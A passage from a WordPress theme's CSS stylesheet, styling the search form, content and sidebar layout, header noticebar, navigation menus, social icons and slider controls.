  -webkit-border-radius: 100%;

  -moz-border-radius: 100%;

  -ms-border-radius: 100%;

  -o-border-radius: 100%;

  border-radius: 100%;

  -webkit-transition: background-color 0.3s linear;

  -moz-transition: background-color 0.3s linear;

  -ms-transition: background-color 0.3s linear;

  -o-transition: background-color 0.3s linear;

  transition: background-color 0.3s linear;

  -webkit-box-shadow: 2px 2px 2px 0px rgba(0, 0, 0, 0.3);

  -moz-box-shadow: 2px 2px 2px 0px rgba(0, 0, 0, 0.3);

  -ms-box-shadow: 2px 2px 2px 0px rgba(0, 0, 0, 0.3);

  -o-box-shadow: 2px 2px 2px 0px rgba(0, 0, 0, 0.3);

  box-shadow: 2px 2px 2px 0px rgba(0, 0, 0, 0.3);

  background-color: #ffa800;

  animation-name: slide-right;

  animation-duration: 3s;

  animation-timing-function: linear;

  animation-iteration-count: infinite;

  cursor: pointer;

}

@media screen and (max-width: 767px) {

  .search-holder .search-bg.search-open form #search-open-submit,

  .search-holder .search-bg.search-open form #search-open-submit:visited {

    line-height: 40px;

  }

}



.search-holder .search-bg.search-open form #search-open-submit:hover,

.search-holder .search-bg.search-open form #search-open-submit:focus,

.search-holder .search-bg.search-open form #search-open-submit:active {

  margin-left: 10px;

  background-color: #313131;

}



@media screen and (min-width: 768px) {

  /* Webkit */

  .search-holder .search-bg.search-open form input::-webkit-input-placeholder {

    color: rgba(255, 255, 255, 0.7);

    font-size: 24px;

    font-weight: 300;

  }



  /* Firefox 4-18 */

  .search-holder .search-bg.search-open form input:-moz-placeholder {

    color: rgba(255, 255, 255, 0.7);

    font-size: 24px;

    font-weight: 300;

  }



  /* Firefox 19+ */

  .search-holder .search-bg.search-open form input::-moz-placeholder {

    color: rgba(255, 255, 255, 0.7);

    font-size: 24px;

    font-weight: 300;

  }



  /* IE10+ */

  .search-holder .search-bg.search-open form input:-ms-input-placeholder {

    color: rgba(255, 255, 255, 0.7);

    font-size: 24px;

    font-weight: 300;

  }

}

/**

*6.0 Partials

*/

.site-content {

  background-color: #fff;

  margin-left: auto;

  margin-right: auto;

  max-width: 1200px;

  padding: 40px 15px;

  padding-bottom: 0px !important;

  width: 100%;

}



.site-content:before, .site-content:after {

  content: " ";

  display: table;

}

.site-content:after {

  clear: both;

}

body.home .site-content {

  max-width: auto;

}

body.home.blog .site-content {

  max-width: 1200px;

  padding-top: 40px;

}

body.home.blog .page-inner-title {

  margin-bottom: 30px;

}

body.home.page #secondary {

  width: 100%;

}



.site-content #primary,

.site-content #secondary {

  float: left;

  -webkit-box-sizing: border-box;

  -moz-box-sizing: border-box;

  -ms-box-sizing: border-box;

  -o-box-sizing: border-box;

  box-sizing: border-box;

}

@media screen and (max-width: 767px) {

  .site-content #primary,

  .site-content #secondary {

    float: none;

    width: 100%;

  }

}



/*sidebar postion options*/

#primary {

  /*right*/

  width: 68%;

  width: calc(70% - 15px);

  padding-right: 10% !important;

  margin-left: 15px;

  

  /*left*/

  /*none*/

}

body.evision-left-sidebar #primary {

  float: right;

  padding-left: 5%;

}

body.evision-no-sidebar #primary {

  width: 100%;

}



#secondary {

  /*right*/

  width: 30%;

  

  /*left*/

  /*none*/

}



@media screen and (max-width: 767px) {

  #secondary {

    margin-top: 50px;

  }

}

body.evision-left-sidebar #secondary {

  float: left;

}

body.evision-no-sidebar #secondary {

  display: none;

}

#secondary .widget {

  margin-right: 15px;

}

.sidebar-sections #secondary .widget {

  margin-right: 0;

}



@media screen and (max-width: 767px) {

  body.evision-left-sidebar #primary,

  body.evision-left-sidebar #secondary,

  body.evision-no-sidebar #primary,

  body.evision-no-sidebar #secondary {

    float: none;

    width: 100%;

  }

}

/* ==================================*/

.top-header .noticebar .notice-title, .top-header .timer {

  float: left;

  padding: 5px 15px 6px;

  color: #fff;

}



.top-header {

  background-color: #fff;

  font-size: 14px;

  font-size: 0.875rem;

}

.top-header .wrap-inner {

  border-bottom: 1px solid #cccccc;

}

.top-header .noticebar {

  display: block;

}

.top-header .noticebar:before, .top-header .noticebar:after {

  content: " ";

  display: table;

}

.top-header .noticebar:after {

  clear: both;

}

@media screen and (max-width: 1023px) {

  .top-header .noticebar {

    border-bottom: 1px solid #cccccc;

  }

}

@media screen and (max-width: 767px) {

  .top-header .noticebar {

    background-color: #e6e6e6;

    border: none;

  }

}

.top-header .noticebar .notice-title {

  -webkit-clip-path: none;

  -moz-clip-path: none;

  -ms-clip-path: none;

  -o-clip-path: none;

  clip-path: none;

  float: left;

  vertical-align: middle;

  width: 25%;

  padding-right: 25px;

  text-align: center;

  margin-right: 15px;

  -webkit-clip-path: polygon(0 0, 80% 0%, 100% 100%, 0% 100%);

  -moz-clip-path: polygon(0 0, 80% 0%, 100% 100%, 0% 100%);

  -ms-clip-path: polygon(0 0, 80% 0%, 100% 100%, 0% 100%);

  -o-clip-path: polygon(0 0, 80% 0%, 100% 100%, 0% 100%);

  clip-path: polygon(0 0, 80% 0%, 100% 100%, 0% 100%);

}

@media screen and (max-width: 767px) {

  .top-header .noticebar .notice-title {

    width: 100%;

    margin-right: 15px;

    width: 100%;

    -webkit-clip-path: none;

    -moz-clip-path: none;

    -ms-clip-path: none;

    -o-clip-path: none;

    clip-path: none;

  }

}

.top-header .noticebar .ticker {

  float: left;

  height: 25px;

  margin-top: 5px;

  position: relative;

  overflow: hidden;

  vertical-align: middle;

  width: 70%;

}

.top-header .noticebar .ticker .slide-item:not(:first-child) {

  display: none;

  visibility: hidden;

}

.top-header .noticebar .ticker .slide-item a,

.top-header .noticebar .ticker .slide-item a:visited {

  font-size: 13.008px;

  font-size: 0.813rem;

  line-height: 1;

}

.top-header .noticebar .ticker .slide-item a:hover, .top-header .noticebar .ticker .slide-item a:focus, .top-header .noticebar .ticker .slide-item a:active,

.top-header .noticebar .ticker .slide-item a:visited:hover,

.top-header .noticebar .ticker .slide-item a:visited:focus,

.top-header .noticebar .ticker .slide-item a:visited:active {

  color: #ffa800;

}

@media screen and (max-width: 767px) {

  .top-header .noticebar .ticker {

    width: 100%;

    height: auto;

    padding-left: 15px;

    padding-right: 15px;

    margin-bottom: 5px;

  }

}

.top-header .top-header-right {

  text-align: right;

  display: none;

}

@media screen and (min-width: 768px) {

  .top-header .top-header-right div {

    display: inline-block;

  }

}

.top-header .social-widget a {

  float: left;

}

.site-header .wrapper-site-identity .social-widget > ul{

    padding: 0;

}

.site-header .wrapper-site-identity .social-widget > ul > li{

    margin: 2px !important;

}

.site-header .wrapper-site-identity .social-widget > ul > li a span.socicon{

    padding: 7px !important;

    font-size: 18px !important;

}



.top-header .timer {

  float: right;

  padding-left: 30px;

  margin-left: 15px;

  -webkit-clip-path: polygon(12% 0%, 100% 0, 100% 100%, 0% 100%);

  -moz-clip-path: polygon(12% 0%, 100% 0, 100% 100%, 0% 100%);

  -ms-clip-path: polygon(12% 0%, 100% 0, 100% 100%, 0% 100%);

  -o-clip-path: polygon(12% 0%, 100% 0, 100% 100%, 0% 100%);

  clip-path: polygon(20% 0%, 100% 0, 100% 100%, 0% 100%);

}

@media screen and (max-width: 767px) {

  .top-header .timer {

    width: 100%;

    text-align: center;

    -webkit-clip-path: none;

    -moz-clip-path: none;

    -ms-clip-path: none;

    -o-clip-path: none;

    clip-path: none;

  }

}



/* ==================================*/

.site-header {

  background-color: #fff;

  position: relative;

}

.site-header:before, .site-header:after {

  content: " ";

  display: table;

}

.site-header:after {

  clear: both;

}

@media screen and (min-width: 1024px) {

  .site-header .site-header {

    padding-left: 4.5455%;

    padding-right: 4.5455%;

  }

  .site-header .site-header-main {

    -webkit-align-items: flex-start;

    -ms-flex-align: start;

    align-items: flex-start;

  }

}

.site-header .wrapper-site-identity {

  padding-bottom: 0px;

  padding-top: 0px;

}

@media screen and (max-width: 767px) {

  .site-header .wrapper-site-identity {

    padding-bottom: 5px;

  }

}

.site-header .wrapper-site-identity .site-branding {

  margin-top: 0px;

  text-align: center;





}

.site-header .wrapper-site-identity .site-title {

  margin-bottom: 0px !important;

  margin-top: 15px;

  line-height: 1.1;

  display:grid !important;

  vertical-align: middle;

 /* float: right;

  margin-right: 85px; */

}

.site-header .wrapper-site-identity .site-title a {

  color: #313131;

  font-family: "Oxygen", sans-serif;

  font-size: 32px;

  font-size: 2rem;

  font-weight: 700;

}

.site-header .wrapper-site-identity .site-title a:hover {

  color: #ffa800;

  opacity: 0.7;

}



.site-header .wrapper-site-identity .site-description {

  color: #003f6f !important;

  font-family: "Oxygen", sans-serif;

  font-size: 32px;

  margin-bottom: 0px;

  margin-top: 0px;

  font-size: 1.2rem;

  font-size: 20px;

  font-weight: 700;

  text-shadow: 1px 0px 0px #003f6f, 5px 5px 7px #D4CAC3;

  display: inline-block;

  /* float: right;

  margin-right: 15px; */



}

.site-header .wrapper-site-identity .header-btn {

  vertical-align: top;

  display: inline-block;

}

@media screen and (max-width: 1199px) {

  .site-header .wrapper-site-identity .header-btn {

    margin-right: 15px;

  }

}

@media screen and (max-width: 767px) {

  .site-header .wrapper-site-identity .header-btn {

    margin-right: 5px;

  }

}

.site-header .wrapper-site-identity .header-btn .button,

.site-header .wrapper-site-identity .header-btn .button:visited {

  display: inline-block;

  padding: 12px 18px 13px;

  margin-right: 8px;

  margin-top: 5px;

  font-size: 14px;

  font-size: 0.875rem;

}

@media screen and (max-width: 1023px) {

  .site-header .wrapper-site-identity .site-branding {

    text-align: center;

    margin-bottom: 30px;

/*new*/

  }

  .site-header .wrapper-site-identity .button {

    padding-left: 15px;

    padding-right: 15px;

  }

}

.site-header .wrapper-site-identity .go-right {

  left: 75%;

}

.site-header .wrapper-site-identity .go-left {

  right: 25%;

}

.site-header .header-right {

  text-align: center;

}

@media screen and (min-width: 1200px) {

  .site-header .header-right {

    text-align: right;

  }

}



#fixedhead {

  background-color: #fff;

  border-bottom: 1px solid #dedede;

  padding-bottom: 10px;

  padding-top: 10px;

  position: fixed;

  top: -170px;

  width: 100%;

  z-index: 99999;

  -webkit-transition: top 0.5s linear;

  -moz-transition: top 0.5s linear;

  -ms-transition: top 0.5s linear;

  -o-transition: top 0.5s linear;

  transition: top 0.5s linear;

}

#fixedhead .button {

  @inlcude font-size(0.813);

}

@media screen and (max-width: 767px) {

  #fixedhead .site-branding {

    display: none;

  }

  #fixedhead .button {

    padding-left: 15px;

    padding-right: 15px;

  }

}



/* ==================================*/

.nav-holder a,

.nav-holder a:visited,

.nav-holder button,

.nav-holder button:visited, .nav-buttons .button-list a,

.nav-buttons .button-list a:visited,

.nav-buttons .button-list button,

.nav-buttons .button-list button:visited, .nav-buttons .button-list a:hover, .nav-buttons .button-list a:focus, .nav-buttons .button-list a:active,

.nav-buttons .button-list a:visited:hover,

.nav-buttons .button-list a:visited:focus,

.nav-buttons .button-list a:visited:active,

.nav-buttons .button-list button:hover,

.nav-buttons .button-list button:focus,

.nav-buttons .button-list button:active,

.nav-buttons .button-list button:visited:hover,

.nav-buttons .button-list button:visited:focus,

.nav-buttons .button-list button:visited:active {

  -webkit-appearance: none;

  -moz-appearance: none;

  appearance: none;

  background: none;

  border: none;

  color: #fff;

  display: block;

  font-weight: 700;

  font-size: 16px;

  font-size: 1rem;

  padding: 5px 6px 6px;

}



/*.wrap-nav {

  margin-bottom: 30px;

}*/



@media screen and (max-width: 767px) {

  .wrap-nav {

    margin-bottom: 15px;

  }

}

@media screen and (max-width: 767px) {

  .wrap-nav2 {

    margin-bottom: 15px;

    display: none;

  }

  .site-content{

    padding: 0px 15px;

  }

  .page-inner-title{

    margin-bottom: 0px;

  }

}

.wrap-nav .container {

  -webkit-transition: max-width 0.3s ease;

  -moz-transition: max-width 0.3s ease;

  -ms-transition: max-width 0.3s ease;

  -o-transition: max-width 0.3s ease;

  transition: max-width 0.3s ease;

}

.wrap-nav .wrap-inner {

  background-color: #2d2d2d;

}

.wrap-nav .wrap-inner .sec-menu {

  float: left;

  /*width: calc(100% - 130px);*/

  width:100%;

}

@media screen and (min-width: 768px) {

  .wrap-nav .wrap-inner .sec-menu .nav-holder {

    display: none;

  }

}

@media screen and (max-width: 767px) {

  .wrap-nav .wrap-inner #sec-site-navigation {

    display: none;

  }

}

.wrap-nav .wrap-inner .nav-buttons {

  float: right;

  text-align: center;

  width: 125px;

}



.nav-holder {

  vertical-align: middle;

  position: relative;

  margin-bottom: 5px;

  margin-top: 5px;

  text-align: right;

}

.nav-holder:before, .nav-holder:after {

  content: " ";

  display: table;

}

.nav-holder:after {

  clear: both;

}

@media screen and (max-width: 1199px) {

  .nav-holder {

    text-align: right;

  }

}

@media screen and (max-width: 767px) {

  .nav-holder {

    text-align: center;

    margin: auto;

  }

}

.nav-holder #sec-menu-toggle {

  padding: 7px 15px 8px;

  margin-top: 10px;

  margin-left: 5px;

}

.nav-holder .go-right {

  max-width-left: 5px;

}

.nav-holder .go-left {

  padding-right: 5px;

}

@media screen and (max-width: 1199px) {

  .nav-holder .mb-device {

    display: inline-block;

    float: none;

    left: auto;

    position: static;

    right: auto;

    vertical-align: top;

    width: auto;

  }

  .nav-holder .mb-device.go-right {

    padding-right: 0;

  }

  .nav-holder .mb-device.go-left {

    padding-left: 0;

  }

}



.site-header-menu {

  background-color: rgba(0, 0, 0, 0.8);

  box-sizing: border-box;

  height: 100%;

  left: 0;

  margin: auto;

  overflow: hidden;

  padding-bottom: 5%;

  padding-top: 5%;

  position: fixed;

  text-align: center;

  top: 0;

  right: 0;

  width: 100%;

  z-index: 99997;

  -webkit-border-radius: 100%;

  -moz-border-radius: 100%;

  -ms-border-radius: 100%;

  border-radius: 100%;

  -webkit-transition: ease 0.3s;

  -moz-transition: ease 0.3s;

  -ms-transition: ease 0.3s;

  -o-transition: ease 0.3s;

  transition: ease 0.3s;

  transform: scale(0);

}



.site-header-menu.toggled-on,

.no-js .site-header-menu {

  display: block;

}



.site-header-menu.toggled-on {

  -webkit-border-radius: 0;

  -moz-border-radius: 0;

  -ms-border-radius: 0;

  border-radius: 0;

  transform: scale(1);

}



.main-navigation {

  text-align: left;

  /*secondary menu*/

}

.site-footer .main-navigation {

  margin-bottom: 1.75em;

}

.main-navigation ul {

  list-style: none;

  margin: 0;

  text-align: center;

  padding-left: 0;

}

.main-navigation ul ul {

  display: none;

  margin-left: 0.875em;

}

.main-navigation ul .toggled-on {

  display: block;

}

.main-navigation li {

  position: relative;

}

.main-navigation li:first-child {

  border-top: none;

}

.main-navigation a,

.main-navigation a:visited {

      color: white;

    display: block;

    font-size: 12px;

  <!--font-size: 0.875rem; -->

    line-height: 1.3125;

    outline-offset: -1px;

    padding: 17px 8px;

    text-transform: uppercase;

}

.main-navigation a:hover, .main-navigation a:focus, .main-navigation a:active,

.main-navigation a:visited:hover,

.main-navigation a:visited:focus,

.main-navigation a:visited:active {

  color: #ffa800;

}

.main-navigation .main-navigation .current_page_item > a,

.main-navigation .main-navigation .current-menu-item > a,

.main-navigation .main-navigation .current_page_ancestor > a,

.main-navigation .main-navigation li.active > a,

.main-navigation .main-navigation li.active > a,

.main-navigation .main-navigation li.active > a {

  position: relative;

}

.main-navigation .current-menu-item > a,

.main-navigation .current-menu-ancestor > a {

  font-weight: 700;

}

.main-navigation .menu-item-has-children > a {

  position: relative;

}



.main-navigation .current_page_item > a:after, 

.main-navigation .current-menu-item > a:after, 

.main-navigation .current_page_ancestor > a:after,

 .main-navigation li.active > a:after, .main-navigation li.active > a:after,

 .main-navigation li.active > a:after, .main-navigation li.current_page_parent a:after{

    background: transparent;

 }



.main-navigation.sec-main-navigation ul {

  background-color: #003f6f;

}

.main-navigation.sec-main-navigation ul ul {

  background-color: #003f6f;

  display: none;

  margin-left: 0;

}

@media screen and (min-width: 768px) {

  .main-navigation.sec-main-navigation ul ul {

    float: left;

    position: absolute;

    top: 3.7em;

    z-index: 99999;

    width: 200px;

  }

  body.single .main-navigation.sec-main-navigation ul ul {

    top: 3em;

  }

  body.single .main-navigation.sec-main-navigation ul ul ul{

    top: 0;

  }

}

.main-navigation.sec-main-navigation ul ul > li {

  margin: 0;

  display: block;

}

.main-navigation.sec-main-navigation ul ul > li:hover{

    background-color: rgba(0,0,0,0.5) !important;

    

}



.main-navigation.sec-main-navigation ul ul li:hover > a, 

.main-navigation.sec-main-navigation ul ul li:focus > a, 

.main-navigation.sec-main-navigation ul ul li:active > a {

  color: #00b9eb !important;

}

.main-navigation.sec-main-navigation ul ul a {

  border-top: 1px solid #363636;

  color: #fff;

  font-size: 18px;

  /*font-size: 0.875rem;*/

  padding: 12px 18px;

  width: 100%;

  display: block;

  text-transform: none;

  text-align: left;

}



.main-navigation.sec-main-navigation ul ul a:hover, .main-navigation.sec-main-navigation ul ul a:focus, .main-navigation.sec-main-navigation ul ul a:active {

  color: #ffa800;

}

.main-navigation.sec-main-navigation ul ul .menu-item-has-children > a {

  position: relative;

  margin-right: 20px;

}



@media screen and (min-width: 768px) {

  .main-navigation.sec-main-navigation ul li {

    display: inline-block;

    position: relative;

  }

  .main-navigation.sec-main-navigation ul > li.current_page_item:before {

    content: "";

    display: inline-block;

    height: 3px;

    left: 0;

    margin-left: auto;

    margin-right: auto;

    position: absolute;

    top: 0;

    right: 0;

    width: 50px;

  }

  .main-navigation.sec-main-navigation ul li a:hover:before, .main-navigation.sec-main-navigation ul li a:focus:before, .main-navigation.sec-main-navigation ul li a:active:before {

    background-color: transparent;

    content: "";

    display: inline-block;

    height: 3px;

    left: 0;

    margin-left: auto;

    margin-right: auto;

    position: absolute;

    top: 0;

    right: 0;

    width: 50px;

  }

}

@media screen and (max-width: 767px) {

  .main-navigation.sec-main-navigation {

    overflow-y: scroll;

    height: 80vh;

  }

}

.main-navigation.sec-main-navigation ul li:hover > ul {

  display: block;

}



@media screen and (min-width: 768px) {

  .sec-main-navigation.main-navigation ul > li > ul ul:before {

    border: none;

  }

}

/*submenu level 2*/

.sec-main-navigation.main-navigation ul ul ul {

  top: 0;

}



.sec-main-navigation.main-navigation ul ul li:hover > ul {

  left: -100%;

}



@media screen and (min-width: 768px) {

  .sec-main-navigation.main-navigation ul ul ul {

    border-right: 1px solid rgba(0, 0, 0, 0.3);

  }

}

/*submenu level 2 ends*/

@media screen and (max-width: 767px) {

  .site-branding {

    margin-bottom: 20px;

  }



  .sec-main-navigation.main-navigation ul {

    text-align: left;

  }

}

.no-js .main-navigation ul ul {

  display: block;

}



.dropdown-toggle,

.dropdown-toggle:visited {

  background-color: transparent;

  border: 0;

  border-radius: 0;

  color: #332e2b;

  content: "";

  height: 48px;

  padding: 0;

  position: absolute;

  right: 0;

  text-transform: none;

  top: 0;

  width: 48px;

}

.dropdown-toggle:after,

.dropdown-toggle:visited:after {

  border: 0 solid #4d4d4d;

  border-left-width: 1px;

  color: white;

  content: "\f107";

  display: inline-block;

  font-family: "FontAwesome";

  font-size: 24px;

  left: 1px;

  position: relative;

  width: 48px;

}

.dropdown-toggle:hover, .dropdown-toggle:focus, .dropdown-toggle:active,

.dropdown-toggle:visited:hover,

.dropdown-toggle:visited:focus,

.dropdown-toggle:visited:active {

  background-color: transparent;

  color: #ffa800;

}

.dropdown-toggle:focus,

.dropdown-toggle:visited:focus {

  outline: thin dotted;

  outline-offset: -1px;

}

.dropdown-toggle:focus:after,

.dropdown-toggle:visited:focus:after {

  border-color: transparent;

}

.dropdown-toggle.toggled-on:after,

.dropdown-toggle:visited.toggled-on:after {

  content: "\f106";

  font-family: "FontAwesome";

  background: transparent;

}



.menu-toggle,

.menu-toggle:visited,

.menu-toggle:hover,

.menu-toggle:focus,

.menu-toggle:active {

  margin-left: auto;

  padding: 17px 19px;

  -webkit-border-radius: 100%;

  -moz-border-radius: 100%;

  -ms-border-radius: 100%;

  border-radius: 100%;

}

@media screen and (max-width: 767px) {

  .menu-toggle,

  .menu-toggle:visited,

  .menu-toggle:hover,

  .menu-toggle:focus,

  .menu-toggle:active {

    padding: 13px 15px;

  }

}

.menu-toggle#menu-toggle-close,

.menu-toggle:visited#menu-toggle-close,

.menu-toggle:hover#menu-toggle-close,

.menu-toggle:focus#menu-toggle-close,

.menu-toggle:active#menu-toggle-close {

  -webkit-border-radius: 100%;

  -moz-border-radius: 100%;

  -ms-border-radius: 100%;

  border-radius: 100%;

  display: block;

  float: right;

  text-align: right;

  margin-bottom: 15px;

  padding: 15px 19px 16px;

}

.menu-toggle#menu-toggle-close span, .menu-toggle#menu-toggle-close .page-links a, .page-links .menu-toggle#menu-toggle-close a,

.menu-toggle:visited#menu-toggle-close span,

.menu-toggle:visited#menu-toggle-close .page-links a,

.page-links .menu-toggle:visited#menu-toggle-close a,

.menu-toggle:hover#menu-toggle-close span,

.menu-toggle:hover#menu-toggle-close .page-links a,

.page-links .menu-toggle:hover#menu-toggle-close a,

.menu-toggle:focus#menu-toggle-close span,

.menu-toggle:focus#menu-toggle-close .page-links a,

.page-links .menu-toggle:focus#menu-toggle-close a,

.menu-toggle:active#menu-toggle-close span,

.menu-toggle:active#menu-toggle-close .page-links a,

.page-links .menu-toggle:active#menu-toggle-close a {

  font-size: 32px;

  font-size: 2rem;

}

.menu-toggle#menu-toggle-close:hover,

.menu-toggle:visited#menu-toggle-close:hover,

.menu-toggle:hover#menu-toggle-close:hover,

.menu-toggle:focus#menu-toggle-close:hover,

.menu-toggle:active#menu-toggle-close:hover {

  -webkit-border-radius: 5px;

  -moz-border-radius: 5px;

  -ms-border-radius: 5px;

  border-radius: 5px;

}



.menu-toggle:hover,

.menu-toggle:focus,

.menu-toggle:active {

  -webkit-border-radius: 5px;

  -moz-border-radius: 5px;

  -ms-border-radius: 5px;

  border-radius: 5px;

}



/*footer menu*/

.footer-nav:before, .footer-nav:after {

  content: " ";

  display: table;

}

.footer-nav:after {

  clear: both;

}

.footer-nav.main-navigation {

  background-color: #2d2d2d;

  text-align: left;

}

.footer-nav.main-navigation a {

  color: #cccccc;

}

.footer-nav.main-navigation ul > li {

  border-top: 0;

  border-bottom: 1px solid #b3b3b3;

}

@media screen and (min-width: 768px) {

  .footer-nav.main-navigation ul > li {

    border: none;

    display: inline-block;

    float: none;

  }

}

@media screen and (min-width: 768px) {

  .footer-nav.main-navigation {

    text-align: center;

  }

}



/*social navigation*/

.social-nav ul {

  list-style: none;

  margin-bottom: 0;

  margin-top: 17px;

  padding-left: 0;

  text-align: right;

}



.social-nav ul li {

  display: inline-block;

  vertical-align: top;

  margin-bottom: 10px;

}



.social-nav a:before {

  font-family: "FontAwesome";

  font-size: 15px;

}



.social-nav a {

  font-weight: 400;

  display: inline-block;

  text-align: center;

  color: #919191;

  margin-left: 7px;

  margin-right: 7px;

  font-size: 0;

}



.social-nav a[href*="facebook.com"]:before {

  content: "\f09a";

}



.social-nav a[href*="flickr.com"]:before {

  content: "\f16e";

}



.social-nav a[href*="linkedin.com"]:before {

  content: "\f0e1";

}



.social-nav a[href*="instagram.com"]:before {

  content: "\f16d";

}



.social-nav a[href*="pinterest.com"]:before {

  content: "\f0d2";

}



.social-nav a[href*="plus.google.com"]:before {

  content: "\f0d5";

}



.social-nav a[href*="soundcloud.com"]:before {

  content: "\f1be";

}



.social-nav a[href*="tumblr.com"]:before {

  content: "\f173";

}



.social-nav a[href*="twitter.com"]:before {

  content: "\f099";

}



.social-nav a[href*="wordpress.org"]:before {

  content: "\f19a";

}



.social-nav a[href*="wordpress.com"]:before {

  content: "\f19a";

}



.social-nav a[href*="youtube.com"]:before {

  content: "\f167";

}



/*icon color*/

.social-nav a:hover[href*="facebook.com"] {

  color: #3C579E;

}



.social-nav a:hover[href*="twitter.com"] {

  color: #01BBF6;

}



.social-nav a:hover[href*="linkedin.com"] {

  color: #1484C3;

}



.social-nav a:hover[href*="instagram.com"] {

  color: #2D6A93;

}



.social-nav a:hover[href*="youtube.com"] {

  color: #D62424;

}



.social-nav a:hover[href*="pinterest.com"] {

  color: #BD2126;

}



.social-nav a:hover[href*="plus.google.com"] {

  color: #D73D32;

}



.social-nav a:hover[href*="flickr.com"] {

  color: #FD0083;

}



.social-nav a:hover[href*="tumblr.com"] {

  color: #34465D;

}



.social-nav a:hover[href*="wordpress.org"] {

  color: #3480A3;

}



.social-nav a:hover[href*="wordpress.com"] {

  color: #3480A4;

}



.social-nav a:hover[href*="soundcloud.com"] {

  color: #FF5500;

}



@media screen and (max-width: 767px) {

  .social-nav ul {

    padding-left: 0;

    text-align: center;

  }

}



.nav-buttons {

  text-align: right;

  padding: 30px 15px 6px 9px;

}

.nav-buttons .button-list {

  display: inline-block;

}

.nav-buttons .button-list a:hover i,

.nav-buttons .button-list a:hover span,

.nav-buttons .button-list a:hover .page-links a,

.page-links .nav-buttons .button-list a:hover a, .nav-buttons .button-list a:focus i,

.nav-buttons .button-list a:focus span,

.nav-buttons .button-list a:focus .page-links a,

.page-links .nav-buttons .button-list a:focus a, .nav-buttons .button-list a:active i,

.nav-buttons .button-list a:active span,

.nav-buttons .button-list a:active .page-links a,

.page-links .nav-buttons .button-list a:active a,

.nav-buttons .button-list a:visited:hover i,

.nav-buttons .button-list a:visited:hover span,

.nav-buttons .button-list a:visited:hover .page-links a,

.page-links .nav-buttons .button-list a:visited:hover a,

.nav-buttons .button-list a:visited:focus i,

.nav-buttons .button-list a:visited:focus span,

.nav-buttons .button-list a:visited:focus .page-links a,

.page-links .nav-buttons .button-list a:visited:focus a,

.nav-buttons .button-list a:visited:active i,

.nav-buttons .button-list a:visited:active span,

.nav-buttons .button-list a:visited:active .page-links a,

.page-links .nav-buttons .button-list a:visited:active a,

.nav-buttons .button-list button:hover i,

.nav-buttons .button-list button:hover span,

.nav-buttons .button-list button:hover .page-links a,

.page-links .nav-buttons .button-list button:hover a,

.nav-buttons .button-list button:focus i,

.nav-buttons .button-list button:focus span,

.nav-buttons .button-list button:focus .page-links a,

.page-links .nav-buttons .button-list button:focus a,

.nav-buttons .button-list button:active i,

.nav-buttons .button-list button:active span,

.nav-buttons .button-list button:active .page-links a,

.page-links .nav-buttons .button-list button:active a,

.nav-buttons .button-list button:visited:hover i,

.nav-buttons .button-list button:visited:hover span,

.nav-buttons .button-list button:visited:hover .page-links a,

.page-links .nav-buttons .button-list button:visited:hover a,

.nav-buttons .button-list button:visited:focus i,

.nav-buttons .button-list button:visited:focus span,

.nav-buttons .button-list button:visited:focus .page-links a,

.page-links .nav-buttons .button-list button:visited:focus a,

.nav-buttons .button-list button:visited:active i,

.nav-buttons .button-list button:visited:active span,

.nav-buttons .button-list button:visited:active .page-links a,

.page-links .nav-buttons .button-list button:visited:active a {

  color: #ffa800;

}



.nav-buttons .button-list .main-navigation a, .nav-buttons .button-list .main-navigation a:visited, .nav-buttons .button-list .main-navigation a:hover, .nav-buttons .button-list .main-navigation a:focus, .nav-buttons .button-list .main-navigation a:active {

  padding: 17px;

}



/*submenu*/

/*submenu level 2*/

/* ==================================*/

@media screen and (max-width: 1023px) {

  .below-header .pad0r,

  .below-header .pad0l {

    padding: inherit;

  }

  .below-header .mainslider-right-content {

    margin-top: 30px;

  }

}



/* ==================================*/

.wrapper-slider {

  background-color: #2d2d2d;

  overflow: hidden;

  position: relative;

}

.wrapper-slider:before, .wrapper-slider:after {

  content: " ";

  display: table;

}

.wrapper-slider:after {

  clear: both;

}

.wrapper-slider .slide-item {

  border-right: 4px solid #ffffff;

  color: #ffffff;

  width: 100%;

}

.wrapper-slider .slide-item img {

  vertical-align: top;

}

.wrapper-slider .slide-item:not(:first-child) {

  display: none;

  visibility: hidden;

}

.wrapper-slider .slide-item .thumb-post {

  margin: 0;

}

.wrapper-slider .controls {

  bottom: 0;

  height: 110px;

  left: 0;

  margin: auto;

  position: absolute;

  top: 0;

  width: 60px;

  z-index: 999;

}

@media screen and (min-width: 768px) {

  .wrapper-slider .controls {

    left: 15px;

  }

}

.wrapper-slider .controls #slide-prev,

.wrapper-slider .controls #slide-next {

  display: block;

  margin: 5px 15px 5px 5px;

}

.wrapper-slider .controls #slide-prev:before, .wrapper-slider .controls #slide-prev:after,

.wrapper-slider .controls #slide-next:before,

.wrapper-slider .controls #slide-next:after {

  content: " ";

  display: table;

}

.wrapper-slider .controls #slide-prev:after,

.wrapper-slider .controls #slide-next:after {

  clear: both;

}

.wrapper-slider .controls #slide-prev i,

.wrapper-slider .controls #slide-prev i:visited,

.wrapper-slider .controls #slide-next i,

.wrapper-slider .controls #slide-next i:visited {

  color: #fff;

  background-color: rgba(0, 0, 0, 0.5);

  padding: 10px 15px 13px;

  font-size: 16px;

  font-size: 1rem;

  -webkit-border-radius: 2px;

  -moz-border-radius: 2px;

  -ms-border-radius: 2px;

  border-radius: 2px;

}

.wrapper-slider .controls #slide-prev i:hover,

.wrapper-slider .controls #slide-prev i:focus,

.wrapper-slider .controls #slide-prev i:active,

.wrapper-slider .controls #slide-next i:hover,

.wrapper-slider .controls #slide-next i:focus,

.wrapper-slider .controls #slide-next i:active {

  background-color: rgba(0, 0, 0, 0.9);

}

@media screen and (min-width: 1200px) {

  .wrapper-slider .controls #slide-prev i,

  .wrapper-slider .controls #slide-prev i:visited,

  .wrapper-slider .controls #slide-next i,

  .wrapper-slider .controls #slide-next i:visited {

    padding: 12px 20px 13px;

    font-size: 24px;

    font-size: 1.5rem;

  }

}

.wrapper-slider .controls #slide-prev i:hover, .wrapper-slider .controls #slide-prev i:focus, .wrapper-slider .controls #slide-prev i:active,

.wrapper-slider .controls #slide-prev i:visited:hover,

.wrapper-slider .controls #slide-prev i:visited:focus,

.wrapper-slider .controls #slide-prev i:visited:active,

.wrapper-slider .controls #slide-next i:hover,

.wrapper-slider .controls #slide-next i:focus,

.wrapper-slider .controls #slide-next i:active,

.wrapper-slider .controls #slide-next i:visited:hover,

.wrapper-slider .controls #slide-next i:visited:focus,

.wrapper-slider .controls #slide-next i:visited:active {

}

@media screen and (max-width: 767px) {

  .wrapper-slider .controls #slide-prev {

    margin-left: 5px;

  }

}

@media screen and (max-width: 767px) {

